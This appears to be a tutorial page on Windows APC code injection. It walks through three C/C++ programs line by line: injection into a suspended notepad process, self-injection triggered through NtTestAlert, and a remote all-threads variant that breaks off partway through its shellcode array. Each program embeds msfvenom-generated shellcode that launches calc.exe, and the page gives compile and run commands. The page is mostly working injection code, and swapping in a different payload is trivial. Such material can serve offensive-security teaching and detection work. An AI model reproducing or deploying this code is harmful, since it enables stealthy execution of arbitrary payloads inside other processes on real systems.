What is APC Injection?
- Every thread in a Windows process has a private list (or queue) where APC (Asynchronous Procedure Call) functions can be stored, waiting to be executed.
- If a program wants a thread to run some extra code (an APC), it calls the
QueueUserAPCfunction to add that APC to the target thread’s queue. - When calling
QueueUserAPC, the program must tell it which function to execute (by giving the function’s memory address or pointer). - This just means that by adding the APC to the thread’s queue, you’re asking the thread to run that function, but it won’t happen right away. It only happens when the thread enters an alertable wait state (e.g., using
SleepEx()orWaitForSingleObjectEx()with alertable flag).
Simple Technique
Code
//ACPInjection.cpp
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
// calc.exe payload
unsigned char my_payload[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
// Create a 64-bit process:
STARTUPINFO si;
PROCESS_INFORMATION pi;
LPVOID my_payload_mem;
SIZE_T my_payload_len = sizeof(my_payload);
LPCWSTR cmd;
HANDLE hProcess, hThread;
NTSTATUS status;
ZeroMemory(&si, sizeof(si));
ZeroMemory(&pi, sizeof(pi));
si.cb = sizeof(si);
CreateProcessA("C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, false, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
WaitForSingleObject(pi.hProcess, 5000);
hProcess = pi.hProcess;
hThread = pi.hThread;
// allocate a memory buffer for payload
my_payload_mem = VirtualAllocEx(hProcess, NULL, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// write payload to allocated buffer
WriteProcessMemory(hProcess, my_payload_mem, my_payload, my_payload_len, NULL);
// inject into the suspended thread.
PTHREAD_START_ROUTINE apc_r = (PTHREAD_START_ROUTINE)my_payload_mem;
QueueUserAPC((PAPCFUNC)apc_r, hThread, 0);
// resume to suspended thread
ResumeThread(hThread);
return 0;
}Explanation
#include <windows.h>windows.h is a Windows-specific header file that lets your program use the Windows API — which is a massive collection of functions Microsoft provides for doing stuff on Windows.
#include <stdio.h><stdio.h> stands for Standard Input Output Header in C and C++.
It provides functions for basic input and output, like:
| Function | What It Does | |
|---|---|---|
printf | Print to console | |
scanf | Read from user input | |
fopen | Open a file | |
fread | Read data from a file | |
fwrite | Write data to a file | |
fclose | Close a file |
#include <stdlib.h><stdlib.h> stands for Standard Library header in C/C++. It gives you access to general-purpose utility functions — especially for:
| Category | Example Functions | Purpose |
|---|---|---|
| Memory | malloc, free, realloc | Dynamic memory allocation |
| Process control | exit, system, abort | Terminate program or run commands |
| Conversions | atoi, atof, strtol | Convert strings to numbers |
| Random | rand, srand | Generate random numbers |
unsigned char my_payload[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"; - Shellcode that runs
calc.exein CMD. - Generated with command :
msfvenom -p windows/x64/exec CMD=calc.exe -f c

STARTUPINFO si;
PROCESS_INFORMATION pi;STARTUPINFO si: Structure used to specify window appearance and handle inheritance for the new process.PROCESS_INFORMATION pi: Structure to receive info about the created process (process handle, thread handle, etc).
LPVOID my_payload_mem;
SIZE_T my_payload_len = sizeof(my_payload);LPVOID my_payload_mem: Pointer for memory allocated in the target process.SIZE_T my_payload_len = sizeof(my_payload);: Gets the size of the shellcode payload.
LPCWSTR cmd;
HANDLE hProcess, hThread;
NTSTATUS status;LPCWSTR cmd: It would typically hold a wide string (Unicode) command.HANDLE hProcess, hThread: Handles to the created process and thread.NTSTATUS status: Variable for returning status (For error checking).
ZeroMemory(&si, sizeof(si));
ZeroMemory(&pi, sizeof(pi));ZeroMemory(...): Sets all fields of the structures to 0 to avoid garbage values.
si.cb = sizeof(si);si.cb: Specifies the size of theSTARTUPINFOstructure (required byCreateProcess).
CreateProcessA(
"C:\\Windows\\System32\\notepad.exe", // application to run
NULL, // command line (no args)
NULL, NULL, // no process/thread security attributes
false, // do not inherit handles
CREATE_SUSPENDED, // start the process in suspended mode
NULL, NULL, // no environment, current directory
&si, &pi // startup info, process info
);CreateProcessA: Creates a new process in suspended mode (so we can inject shellcode before it runs).- The target:
"notepad.exe"is a harmless process often used in injection demos. CREATE_SUSPENDED: Ensures the main thread is paused right after creation.
WaitForSingleObject(pi.hProcess, 5000);- Waits up to 5 seconds for the process to reach a waitable state.
- Here, it’s redundant because the process is already suspended.
hProcess = pi.hProcess;
hThread = pi.hThread;- Stores the handles to the process and primary thread for later use.
my_payload_mem = VirtualAllocEx(
hProcess, NULL, my_payload_len,
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE
);VirtualAllocEx: Allocates memory inside the target process.MEM_COMMIT | MEM_RESERVE: Reserves and commits memory.PAGE_EXECUTE_READWRITE: Memory is readable, writable, and executable, so shellcode can run from it.
WriteProcessMemory(
hProcess,
my_payload_mem, // destination in target process
my_payload, // source shellcode
my_payload_len,
NULL // optional: bytes written (not needed here)
);- Injects the shellcode into the allocated memory of the
notepad.exeprocess.
PTHREAD_START_ROUTINE apc_r = (PTHREAD_START_ROUTINE)my_payload_mem;
QueueUserAPC((PAPCFUNC)apc_r, hThread, 0);PTHREAD_START_ROUTINE: A function pointer type for thread entry functions.QueueUserAPC(...): Queues the shellcode (as an APC) to be executed when the thread enters an alertable state (which happens on resume).
ResumeThread(hThread);- Resumes the main thread of
notepad.exe, which now executes the queued shellcode.
Compile
x86_64-w64-mingw32-gcc ACPInjection.cpp -o ACPInjection.exe -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgccRun
On windows 7 x64:
.\ACPInjection.exe
With NtTestAlert
NtTestAlertis a undocumented function.NtTestAlertis a system call that’s related to the alerts mechanism of Windows. This system call can cause execution of any pending APCs the thread has. Before a thread starts executing it’s Win32 start address it callsNtTestAlertto execute any pending APCs.
Code
//nttestalert.cpp
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#pragma comment(lib, "ntdll")
using myNtTestAlert = NTSTATUS(NTAPI*)();
// calc.exe payload
unsigned char my_payload[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main(int argc, char* argv[]) {
SIZE_T my_payload_len = sizeof(my_payload);
HMODULE hNtdll = GetModuleHandleA("ntdll");
myNtTestAlert testAlert = (myNtTestAlert)(GetProcAddress(hNtdll, "NtTestAlert"));
LPVOID my_payload_mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(GetCurrentProcess(), my_payload_mem, my_payload, my_payload_len, NULL);
PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)my_payload_mem;
QueueUserAPC((PAPCFUNC)apcRoutine,GetCurrentThread(), 0);
testAlert();
return 0;
}Explanation
#include <windows.h> // Windows API functions (e.g., VirtualAlloc, QueueUserAPC, etc.)
#include <stdio.h> // Standard I/O (not used, but included)
#include <stdlib.h> // Standard library (not used, but included)
#include <string.h> // For string functions (not used here)#pragma comment(lib, "ntdll") - Tells the MSVC linker to link against the
ntdll.libfile a static import library for the Windows NT Layer DLL ntdll.dll.
using myNtTestAlert = NTSTATUS(NTAPI*)();Defines a custom type myNtTestAlert which is a function pointer to a function that:
- returns
NTSTATUS - takes no arguments
- uses the
NTAPIcalling convention (same asstdcallon Windows)
unsigned char my_payload[] = "\xfc\x48..."; - This is raw shellcode that launches
calc.exe. - Generated with command :
msfvenom -p windows/x64/exec CMD=calc.exe -f c

int main(int argc, char* argv[]) {- Standard C entry point. Accepts command-line arguments.
SIZE_T my_payload_len = sizeof(my_payload);- Stores the size of the payload into
my_payload_len.
HMODULE hNtdll = GetModuleHandleA("ntdll");- Retrieves a module handle (pointer) to
ntdll.dll, which contains low-level NT APIs (likeNtTestAlert).
myNtTestAlert testAlert = (myNtTestAlert)(GetProcAddress(hNtdll, "NtTestAlert"));- Uses
GetProcAddressto find the memory address of the undocumentedNtTestAlertfunction. - Casts it to the correct function pointer type (
myNtTestAlert) and stores it intestAlert.
🧠 What does
NtTestAlertdo?
- It causes a thread to check its APC queue and process any pending APCs.
- By default, threads only check APCs when alertable waits happen.
NtTestAlert()forces that check — that’s the key trick here.
LPVOID my_payload_mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);- Allocates memory with
RWXpermissions (which is suspicious to AV) and stores the pointer tomy_payload_mem.
WriteProcessMemory(GetCurrentProcess(), my_payload_mem, my_payload, my_payload_len, NULL);- Writes the shellcode into the current process’s memory space (you’re injecting into yourself).
- Technically unnecessary here
memcpy()would suffice, but this mimics the remote injection pattern.
PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)my_payload_mem;- Defines a pointer to a function that takes
LPVOIDand returnsDWORD, the expected signature for an APC function.
QueueUserAPC((PAPCFUNC)apcRoutine, GetCurrentThread(), NULL);- Schedules your shellcode as an APC on your own thread.
- But it won’t run immediately, it just gets queued.
testAlert(); - This function forces the thread to check and execute any pending APCs including your shellcode.
- This is the moment the shellcode runs and launches
calc.exe.
Compile
x86_64-w64-mingw32-g++ -O2 nttestalert.cpp -o nttestalert.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissiveRun
.\nttestalert.exe
\
Alertable threads
Here, we are going to see APC injection in remote threads.
- Inject APC into all of the target process threads, since we can’t tell which ones are alertable. We just hope at least one of them is, so our code runs.
Steps:
- Find the target process id.
- Allocate space in the target process for our payload.
- Write payload in the allocated space.
- Find target process threads.
- Queue an APC to all of them to execute our payload.
Code
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <tlhelp32.h>
#include <vector>
unsigned char my_payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2,
0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7,
0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c,
0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52,
0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49,
0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34,
0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0,
0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1,
0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49,
0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41,
0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
